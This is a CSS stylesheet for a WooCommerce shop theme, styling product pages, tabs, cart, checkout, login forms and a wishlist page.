.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary { width: 48.718%; margin-bottom: 40px; }
.woocommerce div.product { clear: both }
.woocommerce div.product .product_title {
    clear: both;
    margin-bottom: 25px;
}
.woocommerce div.product .woocommerce-product-rating { margin-bottom: 20px }
.woocommerce div.product p.stock {
    font-size: 14px;
    color: #2d2a2a;
    font-weight: 600;
}
.woocommerce-product-details__short-description {
    float: left;
    width: 100%;
    clear: both;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #83b735;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 22px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    color: #BDBDBD;
    font-size: 90%;
    opacity: 1;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    background: inherit;
    font-weight: 600;
    color: #83b735;
    text-decoration: none;
}
/*Single Product Tabs*/
.woocommerce #content div.product .woocommerce-tabs {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-color: #fff;
    border-top: 1px solid rgba(129,129,129,.2);
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    margin-bottom: 30px;
    text-align: center;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
    margin-right: 30px;
    background: transparent;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:last-child { margin-right: 0 }
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after { display: none }
.woocommerce div.product .woocommerce-tabs ul.tabs::before { border: 0 }
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0;
    position: relative;
    display: inline-block;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    color: #777;
    padding-top: 30px;
    padding-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #2d2a2a }
.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
    content: '';
    position: absolute;
    bottom: 100%;
    margin-bottom: -2px;
    left: 0;
    width: 0;
    background: #83b735;
    height: 3px;
    transition: width .3s cubic-bezier(.175,.885,.32,1.15);
    -webkit-transition: width .3s cubic-bezier(.175,.885,.32,1.15);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { width: 100% }
.woocommerce div.product .woocommerce-tabs .panel h2, .woocommerce div.product .woocommerce-tabs .panel h3, .woocommerce div.product .woocommerce-tabs .panel h4, .woocommerce div.product .woocommerce-tabs .panel h5, .woocommerce div.product .woocommerce-tabs .panel h6 { text-transform: uppercase }

/****Featured Product Category****/
.featured-categories-products {
    float: left;
    width: 100%;
    clear: both;
    padding-top: 60.640px;
    text-align: center;
}
.featured-product-categories {
    padding-top: 10px;
    margin-left: -10px;
    margin-right: -10px;
    overflow: hidden;
}
.featured-product-categories .product-category {
    list-style: none!important;
    float: left;
    width: 25%;
    overflow: hidden;
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 20px;
    box-sizing: border-box;
}
.featured-product-categories .product-category a {
    float: left;
    width: 100%;
    color: inherit;
    position: relative;
    box-shadow: 1px 1px 2px rgba(0,0,0,.12);
}
.featured-product-categories .product-category img { float: left }
.featured-product-categories .product-category.first:nth-of-type(1), .featured-product-categories .product-category:nth-of-type(1) { width: 50% }
.featured-product-categories .product-category:nth-of-type(4n+2) { clear: left }
.featured-product-categories .product-category:nth-of-type(2) { clear: none }
.featured-product-categories .product-category.first:nth-of-type(1) img, .featured-product-categories .product-category:nth-of-type(1) img { width: 100% }
.product-category-info {
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    text-align: left;
}
.product-category-title {
    font-size: 20px;
    line-height: 1.5;
    text-transform: uppercase;
    position: absolute;
    left: 0;
    color: inherit;
    bottom: 100%;
    margin-bottom: 0;
}
.product-category.first:nth-of-type(1) .product-category-title { font-size: 28px }
.product-number {
    color: #8E8E8E;
    margin-top: 5px;
}
/*Homepage Tabs*/
.featured-product-tabs {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60.640px;
}
.featured-product-tabs ul.tabs {
    margin-left: -15px;
    margin-right: -15px;
    padding-top: 5px;
}
.product-view-content { color: #777 }
.featured-product-tabs li.tab {
    display: inline-block;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 600;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
    transition: color .25s ease;
}
.featured-product-tabs li.tab a {
    color: inherit;
    position: relative;
    padding: 1px 0;
    display: inline-block;
}
.featured-product-tabs li.tab.active { color: #333 }
.featured-product-tabs li.tab a:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 0;
    height: 2px;
    background-color: #83b735;
    transition: width .4s cubic-bezier(.175,.885,.32,1.15);
    -webkit-transition: width .4s cubic-bezier(.175,.885,.32,1.15);
}
.featured-product-tabs li.tab.active a:after, .featured-product-tabs li.tab a:hover:after { width: 100% }
.featured-product-tabs .tabs-content { margin: 0 -10px }
.product-wrap-inner {
    float: left;
    width: 100%;
    clear: both;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .product-title {
    font-size: 14px;
    color: #333;
    padding: 0;
    line-height: 1.3;
    font-weight: 500;
    margin-bottom: 5px;
    transition: all 0.25s ease;
}
.widget .product-title { font-weight: bold }
.product-title a { color: inherit!important }
.product-title:hover, .product-title a:hover { opacity: 0.8 }
.related-products .product-title, .upsells .product-title, .cross-sells .product-title {
    margin-top: 10px;
    font-size: 14px!important;
}
.product-category-type {
    line-height: 1.3;
    color: #9E9E9E;
    margin-bottom: 2px;
}
.product-category-type a { color: inherit }
.product-category-type a:hover { color: #5c5c5c }
.product-buttons {
    display: flex;
    align-items: center;
    margin-top: 12px;
}
.woocommerce a.button.mts-add-to-wishlist, .woocommerce-page a.button.mts-add-to-wishlist {
    width: 40px;
    height: 40px;
    padding: 0;
    line-height: 40px;
    font-size: 20px;
    flex: 1 0 0;
    color: #333;
    text-align: left;
    background: transparent!important;
    transition: opacity .15s ease;
}
a.button.mts-add-to-wishlist i { font-weight: 600 }
.woocommerce a.button.mts-add-to-wishlist.added, .woocommerce-page a.button.mts-add-to-wishlist.added { color: #83b735 }
.woocommerce a.button.mts-add-to-wishlist.added:after, .woocommerce-page a.button.mts-add-to-wishlist.added:after { display: none }
.single-wishlist-button {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 12px;
}
.woocommerce .single-wishlist-button a.button.mts-add-to-wishlist, .woocommerce-page .single-wishlist-button a.button.mts-add-to-wishlist {
    width: auto;
    height: auto;
    line-height: 1;
    font-size: 14px;
    font-weight: 600;
    background: transparent!important;
}
.single-wishlist-button a.button.mts-add-to-wishlist i { margin-right: 5px }
.woocommerce a.button.add_to_cart_button,
.woocommerce-page a.button.add_to_cart_button,
.woocommerce a.button.ajax_add_to_cart,
.woocommerce-page a.button.ajax_add_to_cart,
.woocommerce div.product form.cart button.single_add_to_cart_button[type="submit"],
.woocommerce-page div.product form.cart button.single_add_to_cart_button[type="submit"],
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_external {
    color: #fff;
    background: #83b735;
    text-align: center;
    padding: 12px 14px;
    min-width: 110px;
    margin-left: 8px;
    margin-right: 8px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
    border-radius: 0;
    transition: all 0.2s ease;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.button.product_type_variable.ec_action_button {
    text-transform: uppercase;
    line-height: 36px;
}
a.button.add_to_cart_button i { font-weight: bold }
.woocommerce a.button.add_to_cart_button.added, .woocommerce-page a.button.add_to_cart_button.added { display: none }
.woocommerce .added_to_cart.wc-forward, .woocommerce-page .added_to_cart.wc-forward, .woocommerce .button.wc-forward, .woocommerce-page .button.wc-forward {
    color: #fff;
    font-size: 20px;
    background: #83b735;
    text-align: center;
    line-height: 36px;
    height: 36px;
    padding: 0;
    width: auto;
    min-width: 110px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.3px;
    transition: all 0.25s ease;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.woocommerce .added_to_cart.wc-forward, .woocommerce-page .added_to_cart.wc-forward {
    clear: none;
}
.woocommerce div.product form.cart button.single_add_to_cart_button[type="submit"], .woocommerce-page div.product form.cart button.single_add_to_cart_button[type="submit"] {
    font-size: 13px;
    line-height: 44px;
    padding: 0 18px;
    height: 43px;
    box-sizing: border-box;
    display: block;
    width: auto;
}
.woocommerce a.button.quick-look-link, .woocommerce-page a.button.quick-look-link {
    width: 40px;
    height: 40px;
    padding: 0;
    line-height: 40px;
    font-size: 20px;
    flex: 1 0 0;
    color: #333;
    text-align: right;
    background: transparent!important;
    transition: opacity .25s ease;
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    top: 0;
    right: 15px;
    font-size: 14px
}
.single_quantity_label {
    float: left;
    line-height: 42px;
    font-weight: 600;
    color: #2d2a2a;
    margin-right: 20px;
}
.woocommerce .quantity .qty {
    min-width: 50px;
    height: 40px;
    padding: 0 8px;
    padding-right: 0;
    margin-right: 10px;
    margin-bottom: 10px;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart { margin-bottom: 0 }
.summary.entry-summary .product_meta { padding-top: 15px }
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    width: 50px;
    height: 50px;
    background: rgba(255,255,255,.9);
    box-shadow: 0 0 5px rgba(0,0,0,.08);
    top: inherit;
    bottom: 20px;
    right: 20px;
}
.woocommerce div.product div.images img.emoji { display: none!important }
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before { display: none!important }
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
    content: "\f0b2";
    font-family: FontAwesome;
    background: transparent;
    top: 0;
    left: 0;
    color: rgba(0,0,0,.7);
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    transform: rotate(0);
    text-align: center;
    text-indent: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper { margin: 0 }
/*...Single Product Slider...*/
.woocommerce div.product div.images .flex-control-thumbs {
    float: left;
    width: 21.76%;
    max-height: 432px;
    overflow-y: scroll;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 7px 0;
    width: 100%!important;
}
.woocommerce div.product div.images .flex-control-thumbs li:first-child { padding-top: 0 }
.woocommerce div.product div.images .flex-control-thumbs li:last-child { padding-bottom: 0 }
.woocommerce div.product div.images .flex-viewport {
    float: right;
    width: 75.79%;
}
.woocommerce div.product div.images .flex-control-thumbs li { width: 100% }
.woocommerce div.product form.cart .variations { margin-bottom: 20px }
.woocommerce div.product form.cart .variations select {
    width: auto;
    width: auto;
    min-width: auto;
    padding-right: 30px;
}
.woocommerce div.product form.cart .variations label {
    margin-bottom: 0;
    text-transform: capitalize;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0;
    line-height: 1;
    vertical-align: middle;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    padding: 5px 10px;
    padding-left: 0;
}
.woocommerce div.product form.cart .reset_variations i { margin-right: 5px }
.woocommerce-variation-description, .woocommerce-variation-price, .woocommerce-variation-availability { margin-bottom: 20px }

.commentlist .comment_container, .commentlist .review_comment_container { padding: 15px 0 }
.woocommerce #reviews #comments ol.commentlist li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.woocommerce #reviews #comments .commentlist li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.woocommerce .comment-form {
    margin: 0;
    margin-top: 18px;
}
.woocommerce #review_form #respond p { padding: 0 }
.woocommerce #review_form #respond p.comment-notes {
    margin-bottom: 20px;
    font-style: normal;
}
.woocommerce #review_form #respond p.comment-form-rating {
    float: left;
    width: 100%;
    margin-bottom: 15px;
}
.woocommerce #review_form #respond p.comment-form-rating label {
    padding: 0;
    margin-right: 15px;
    display: inline-block
}
.woocommerce #review_form #respond p.stars { line-height: 1 }
.woocommerce #review_form #respond p.comment-form-author {
    width: 50%;
    padding-right: 10px;
    box-sizing: border-box;
}
.woocommerce #review_form #respond p.comment-form-email {
    width: 50%;
    padding-left: 10px;
    box-sizing: border-box;
}
/*Related Product & Up Sells & Cross-Sells*/
.related-products, .upsells, .cross-sells {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 35px;
}
.upsells, .cross-sells { margin-bottom: 0 }
.related-products h4, .upsells h4, .cross-sells h4 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 30px;
    padding-bottom: 10px;
    position: relative;
    text-transform: uppercase;
}
.related-products h4:after, .upsells h4:after, .cross-sells h4:after {
    position: absolute;
    content: " ";
    top: 100%;
    left: 0;
    width: 40px;
    height: 2px;
    background: #83b735;
}
.woocommerce .related-products a.button.add_to_cart_button,
.woocommerce-page .related-products a.button.add_to_cart_button,
.woocommerce .upsells a.button.add_to_cart_button,
.woocommerce-page .upsells a.button.add_to_cart_button,
.woocommerce .related-products a.button.ajax_add_to_cart,
.woocommerce-page .related-products a.button.ajax_add_to_cart,
.woocommerce .upsells a.button.ajax_add_to_cart,
.woocommerce-page .upsells a.button.ajax_add_to_cart,
.woocommerce .cross-sells a.button.add_to_cart_button,
.woocommerce-page .cross-sells a.button.add_to_cart_button,
.woocommerce .cross-sells a.button.ajax_add_to_cart,
.woocommerce-page .cross-sells a.button.ajax_add_to_cart,
.related-products .button.product_type_simple,
.upsells .button.product_type_simple,
.cross-sells .button.product_type_simple,
.related-products .button.product_type_variable,
.upsells .button.product_type_variable,
.cross-sells .button.product_type_variable,
.related-products .button.product_type_external,
.upsells .button.product_type_external,
.cross-sells .button.product_type_external {
    text-indent: -9999px;
    background: transparent !important;
    box-shadow: none;
    position: relative;
    min-width: 50px;
}
.woocommerce .related-products a.button.add_to_cart_button:before,
.woocommerce-page .related-products a.button.add_to_cart_button:before,
.woocommerce .upsells a.button.add_to_cart_button:before,
.woocommerce-page .upsells a.button.add_to_cart_button:before,
.woocommerce .related-products a.button.ajax_add_to_cart:before,
.woocommerce-page .related-products a.button.ajax_add_to_cart:before,
.woocommerce .upsells a.button.ajax_add_to_cart:before,
.woocommerce-page .upsells a.button.ajax_add_to_cart:before,
.woocommerce .cross-sells a.button.add_to_cart_button:before,
.woocommerce-page .cross-sells a.button.add_to_cart_button:before,
.woocommerce .cross-sells a.button.ajax_add_to_cart:before,
.woocommerce-page .cross-sells a.button.ajax_add_to_cart:before,
.related-products .button.product_type_simple:before,
.upsells .button.product_type_simple:before,
.cross-sells .button.product_type_simple:before,
.related-products .button.product_type_variable:before,
.upsells .button.product_type_variable:before,
.cross-sells .button.product_type_variable:before,
.related-products .button.product_type_external:before,
.upsells .button.product_type_external:before,
.cross-sells .button.product_type_external:before {
    font-family: FontAwesome;
    content: "\f07a";
    position: absolute;
    left: 0;
    bottom: 0;
    color: #333;
    width: 50px;
    text-indent: 0;
    font-size: 20px;
}
.related-products .product-buttons, .upsells .product-buttons, .cross-sells .product-buttons {
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: 0;
    transform: translateX(20px);
    background: #fff;
    -webkit-transform: translateX(20px);
    box-shadow: 1px 1px 1px rgba(0,0,0,.1);
    flex-direction: column;
    transition: all .3s ease;
}
.related-products .product-buttons > a.button, .upsells .product-buttons > a.button, .cross-sells .product-buttons > a.button {
    text-align: center;
    font-weight: normal;
    width: 50px;
    height: 50px;
    line-height: 50px;
}
.related-products a.button.mts-add-to-wishlist i, .upsells a.button.mts-add-to-wishlist i, .cross-sells a.button.mts-add-to-wishlist i { font-weight: normal }
.related-products .product-view-content, .upsells .product-view-content, .cross-sells .product-view-content { display: none }
/*Cart Page*/
.shop-single-background {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60px;
    padding-bottom: 60px;
}
.mts-checkout-item {
    opacity: 0.8;
    margin: 5px 0;
    display: inline-block;
    line-height: 1.2;
    position: relative;
}
.mts-checkout-item.active {
    opacity: 1;
}
.mts-checkout-item a {
    color: inherit!important;
    position: relative;
}
.mts-checkout-item.active a:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 2px;
    background: #7eb934;
}
.mts-checkout-item i { margin: 0 15px }
.woocommerce-cart-form {
    float: left;
    width: 65.812%;
    max-width: 770px;
    padding-top: 20px;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
    float: right;
    width: 31.624%;
    max-width: 370px;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: left;
    width: 100%;
    padding: 25px;
    box-sizing: border-box;
    border: 3px solid #EFEFEF;
}
.woocommerce table.shop_table th { padding: 15px 10px }
.woocommerce table.shop_table {
    border: 0;
    margin: 0;
    border-radius: 0;
    margin-bottom: 35px;
    border-collapse: collapse;
}
.woocommerce table.shop_table thead { background: transparent }
th.product-remove { width: 40px }
th.product-thumbnail { width: 10px }
.woocommerce table.shop_table td {
    padding: 15px 12px;
    border-top: 0;
    border-bottom: 1px solid #E6E6E6;
}
.woocommerce table.shop_table td.product-remove {
    padding: 0;
    position: relative;
    text-align: center;
}
.woocommerce a.remove {
    height: 30px;
    width: 30px;
    line-height: 30px;
    color: #3f3f3f!important;
}
.woocommerce a.remove:hover {
    opacity: 0.6;
    color: #3f3f3f!important;
    background: transparent!important;
}
#add_payment_method table.cart .product-thumbnail, .woocommerce-cart table.cart .product-thumbnail, .woocommerce-checkout table.cart .product-thumbnail, .mts-wishlist-table .product-thumbnail { min-width: 80px }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img, .mts-wishlist-table .product-thumbnail img { width: 80px }
.woocommerce td.product-name a {
    color: #333;
    font-size: 14px;
    font-weight: 500;
}
td.product-subtotal {
    font-size: 16px;
    font-weight: 600;
    color: #83b735;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    padding: 15px 20px 13px;
    line-height: 1.1;
    opacity: 0.6;
    background: #f7f7f7;
    color: #333!important;
}
.woocommerce-cart-form .button[name="update_cart"], .woocommerce-cart-form .button[name="update_cart"]:hover, .woocommerce-cart-form .button[name="update_cart"]:focus, .widget_shopping_cart .buttons .btn-cart:hover, .widget_shopping_cart .buttons .btn-cart:focus, .widget_price_filter .price_slider_amount .button:hover, .widget_price_filter .price_slider_amount .button:focus, .yith-woocompare-widget > a.compare:hover, .yith-woocompare-widget > a.compare:focus, .cart-totals-inner .shipping-calculator-form .button:hover, .cart-totals-inner .shipping-calculator-form .button:focus { background: #efefef; color: #333 }
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 5px;
    padding-left: 6px;
    color: #2d2a2a;
    text-transform: uppercase;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    font-size: 14px;
    padding: 0;
    line-height: 48px;
    height: 48px;
}
.woocommerce .post-content h2, .woocommerce-page .post-content h2, .woocommerce .post-content h3, .woocommerce-page .post-content h3 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 5px;
    color: #2d2a2a;
    text-transform: uppercase;
}
#add_payment_method .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: collapse;
    margin-bottom: 10px;
}
#add_payment_method .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-checkout .cart-collaterals .cart_totals table td { text-align: right }
#add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table th { text-transform: none }
.woocommerce ul#shipping_method li {
    padding: 0;
    margin-bottom: 10px;
}
.woocommerce ul#shipping_method li:last-child { margin-bottom: 0 }
.woocommerce-shipping-calculator {
    margin-top: 10px;
    font-weight: 600;
}
.woocommerce-shipping-calculator p { margin-bottom: 0 }
.shipping-calculator-form p { margin-bottom: 20px }
.order-total th, .order-total td { font-size: 24px!important }
.order-total strong { color: #83b735; }
.cart_totals table tr:last-child td, .cart_totals table tr:last-child th { border-bottom: none }
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout { padding: 0 }
#add_payment_method .cart-collaterals .cart_totals table td, #add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table td, .woocommerce-checkout .cart-collaterals .cart_totals table th { vertical-align: middle;
    width: auto;
    font-size: 14px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 0;
    padding: 0 20px;
    font-size: 13px;
    height: 44px;
    background: #83b735;
    transition: all .25s ease;
    text-transform: uppercase;
    box-sizing: border-box;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background: #6ca300 }
.shipping-calculator-form { margin-top: 20px }
.woocommerce form .form-row  {
    padding: 0;
    margin-bottom: 20px;
}
.woocommerce .shipping-calculator-form button.button, .woocommerce-page .shipping-calculator-form button.button {
    font-size: 12px;
    line-height: 16px;
    padding: 10px 14px;
    background: #f7f7f7;
    color: #333;
    text-transform: uppercase;
    transition: all 0.25s ease;
}
.woocommerce .shipping-calculator-form button.button:hover, .woocommerce-page .shipping-calculator-form button.button:hover { background: #efefef }
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
    padding-left: 0;
    padding-right: 0;
    border-bottom: 0;
    padding-top: 35px;
}
.cross-sells {
    clear: both;
    margin-top: 70px;
    margin-bottom: 50px;
}
.shop_table tr td:last-child, .shop_table tr th:last-child { text-align: right }
/*Checkout Page*/
.checkout-left {
    float: left;
    width: 50%;
    padding-right: 30px;
    box-sizing: border-box;
    background: #fff;
}
.woocommerce-checkout-review-order {
    position: relative;
    float: right;
    width: 50%;
    padding: 30px;
    margin-bottom: 40px;
    background: #f8f8f8;
    box-sizing: border-box;
}
.woocommerce-checkout-review-order:before, .woocommerce-checkout-review-order:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 10px;
    background-color: transparent;
    background-size: 15px 15px;
    top: -10px;
    background-position: -3px -5px,0 0;
    background-image: radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f8f8f8 0);
}
.woocommerce-checkout-review-order:after {
    top: inherit;
    bottom: -10px;
    background-position: -3px 2px,0 0;
}
.woocommerce-billing-fields h3, #order_review_heading {
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
}
#order_review_heading { text-align: center }
.woocommerce table.shop_table.woocommerce-checkout-review-order-table { margin-bottom: 0 }
.woocommerce table.shop_table tfoot th { text-transform: none }
.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woocommerce-checkout-review-order-table tfoot tr:last-child th { border-bottom: 0 }
.mts-order_review-wrapper {
    background-color: #fff;
    padding: 5px 15px;
    margin-bottom: 20px;
    box-shadow: 1px 1px 2px rgba(0,0,0,.05);
    overflow-x: auto;
}
.mts-order_review-wrapper .mts-order_review-wrapper {
    background: transparent;
    padding: 0;
    margin: 0;
    box-shadow: none;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: transparent;
    border-radius: 0;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    border: 0;
    margin-bottom: 20px;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    padding: 15px;
    background: #fff;
    color: inherit;
    margin-top: 15px;
    font-size: inherit;
    border-radius: 0;
    box-shadow: 1px 1px 2px rgba(0,0,0,.05);
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: #fff;
}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
    line-height: inherit;
    margin-bottom: 15px;
}
#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
    float: none;
    margin: 0;
    max-height: 40px;
    margin-left: 10px;
    margin-right: 5px;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: none;
    line-height: 40px;
    font-size: inherit;
    margin-left: 15px;
    text-decoration: underline;
}
#add_payment_method #payment div.form-row.place-order, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row.place-order { padding: 0 }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background: #83b735;
    width: 100%;
    line-height: 44px;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.woocommerce #payment .terms, .woocommerce #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions {
    padding: 0;
    padding-top: 20px;
    border-top: 1px solid rgba(129,129,129,.2);
}
.wc-terms-and-conditions a { font-weight: 600 }
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 0;
    color: #2d2a2a;
    font-weight: 600;
    background-color: transparent;
    margin: 0;
    margin-bottom: 25px;
    border: 0;
    padding-left: 30px;
    clear: both;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
    top: 0;
    left: 0;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
    text-decoration: underline;
    color: #83b735;
}
.woocommerce-message .button.wc-forward { margin-top: -12px }
body.woocommerce-checkout .woocommerce>.woocommerce-info .showcoupon, body.woocommerce-checkout .woocommerce>.woocommerce-info .showlogin { margin-left: 5px }
.woocommerce form.checkout_coupon {
    margin: 0;
    text-align: center;
    max-width: 450px;
    padding: 30px 25px 10px 25px;
    border: 2px dashed #ddd;
    border-radius: 0;
    box-sizing: border-box;
}
.woocommerce form.login, .woocommerce form.register {
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
}
.woocommerce-thankyou-order-received {
    border: 2px dashed #7a9c59;
    color: #7a9c59;
    font-weight: 600;
    width: 100%;
    text-align: center;
    font-size: 22px;
    padding: 3%;
    box-sizing: border-box;
    margin: 0 auto;
    max-width: 800px;
    margin-bottom: 30px;
    line-height: 1.4;
}
.woocommerce-billing-fields {
    margin-top: 30px;
    margin-bottom: 30px;
}
.woocommerce-account-fields { margin-bottom: 30px }
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
    color: #333;
    cursor: pointer;
    font-weight: 600;
}
#ship-to-different-address label {
    color: #2d2a2a;
    font-size: 22px;
    font-weight: 600;
    cursor: pointer;
    text-transform: uppercase;
}
.woocommerce-shipping-fields {
    padding-top: 30px;
    margin-bottom: 8px;
    border-top: 1px solid rgba(129,129,129,.2);
}
/*Login Form & Register Form*/
.woocommerce-account form.login, .woocommerce-account form.register {
    position: relative;
    border: 3px solid #EFEFEF;
    padding: 30px;
    max-width: 100%;
    margin: 0;
    margin-bottom: 30px;
    box-sizing: border-box;
    border-radius: 0;
}
.woocommerce-account form.login, .woocommerce-account form.register { margin-top: 20px }
.woocommerce-account form.login p, .woocommerce-account form.register p {
    width: 100%;
    clear: both;
    margin-bottom: 15px;
}
.woocommerce-account form.login p.lost_password {
    position: absolute;
    bottom: 28px;
    width: auto;
    right: 30px;
}
.woocommerce form .form-row .required {
    color: #E01020;
    font-size: 16px;
    text-decoration: none;
}
.login .button, .lost_reset_password .button, .register .button { width: 100%!important }
.login input[type="submit"], .lost_reset_password input[type="submit"], .register input[type="submit"] {
    margin-bottom: 15px;
    width: 100%;
}
.woocommerce form .form-row label { line-height: 1 }
/*Wishlist Page*/
.woocommerce.mts-wishlist-page a.button.add_to_cart_button, .woocommerce.mts-wishlist-page a.button.ajax_add_to_cart {
    margin: 5px;
    padding-top: 0;
    font-size: 13px;
    height: 42px;
    line-height: 42px;
    min-width: 130px;
}
.mts-wishlist-table th:not(.product-name) { text-align: center }
